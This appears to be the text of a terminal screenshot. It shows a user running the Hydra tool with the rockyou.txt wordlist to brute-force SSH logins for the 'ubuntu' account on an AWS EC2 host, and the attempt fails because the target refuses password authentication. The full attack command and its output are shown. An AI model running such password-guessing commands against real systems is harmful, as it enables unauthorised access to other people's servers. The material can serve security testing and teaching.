 Last login: Tue Jun 30 18:17:11 2020 from 217.254.36.58
ubuntu@ip-10-192-11-11:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-2-139-129.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-06-30 18:23:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-2-139-129.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.253:22/ does not support password authentication.
ubuntu@ip-10-192-11-11:~$